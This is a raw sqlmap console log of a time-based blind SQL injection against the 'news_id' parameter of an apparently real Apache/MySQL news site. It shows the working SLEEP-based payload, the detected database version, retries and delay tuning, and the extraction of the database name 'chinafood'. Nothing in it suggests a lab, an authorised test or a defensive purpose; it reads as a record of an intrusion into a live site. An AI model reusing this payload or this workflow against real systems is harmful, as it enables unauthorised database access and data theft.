 ---
Place: GET
Parameter: news_id
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: a=newsdetails&news_id=114) AND SLEEP(5) AND (9012=9012&m=News
---
[20:40:37] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.24
back-end DBMS: MySQL 5.0.11
[20:40:37] [INFO] fetching current database
[20:40:37] [INFO] retrieved:
[20:40:37] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[20:43:25] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[20:43:57] [ERROR] invalid character detected. retrying..
[20:43:57] [WARNING] increasing time delay to 6 seconds
[20:46:43] [ERROR] invalid character detected. retrying..
[20:46:43] [WARNING] increasing time delay to 7 seconds
chinafood
current database:    'chinafood'
[21:06:17] [INFO] fetched data logged to text files under 'D:\tools\SQLmap\outpu